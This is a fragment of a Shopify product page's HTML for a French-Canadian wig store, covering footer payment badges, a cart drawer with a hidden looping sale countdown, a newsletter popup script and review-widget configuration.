<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-ca/search" method="get"><predictive-search
          data-routes="/fr-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-ca\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6911459524691",
      collection_id: "279188373587",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_i